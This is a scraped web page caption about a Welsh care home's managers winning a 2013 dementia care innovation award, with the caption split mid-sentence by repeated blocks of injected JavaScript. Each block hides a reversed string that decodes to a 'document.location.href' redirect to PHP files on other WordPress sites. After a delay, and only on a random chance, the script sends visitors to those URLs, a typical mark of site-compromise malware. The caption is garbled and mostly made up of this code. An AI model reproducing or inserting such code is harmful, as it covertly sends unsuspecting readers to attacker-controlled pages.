 Bodondeb Care Home Manager Ann Chapman and proprie$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Mario Kreft proud $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to be awarded "The Most Outstanding Dementia Care Innovation in the World 2013